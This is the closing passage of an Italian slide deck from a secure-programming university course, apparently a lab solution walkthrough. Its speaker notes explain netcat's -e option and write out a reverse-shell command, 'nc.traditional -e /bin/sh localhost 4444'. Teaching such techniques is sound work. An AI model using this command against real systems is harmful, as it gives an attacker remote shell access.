
FILE SOLUZIONE AGGIORNATO
Notes:
nc.traditional differisce dal comando netcat, che abbiamo utilizzato, fino ad ora per un semplice motivo: in quello nc.traditional esiste l’opzione «-e» che permette di eseguire programmi da una shell remota.
In questo caso viene eseguito proprio il programma /bin/sh.
Quindi il comando nc.traditional –e /bin/sh localhost 4444 non fa altro che connettersi a quell’indirizzo ed a quella porta e soltanto dopo eseguirà il programma /bin/sh

Slide 61
BONUS

Slide 62

BONUS

Slide 63

GRAZIE PER L’ATTENZIONE
Programmazione Sicura 2022/2023
Prof.ssa B. Masucci
Team: Marrazzo Vincenzo & Spagna Zito Marika

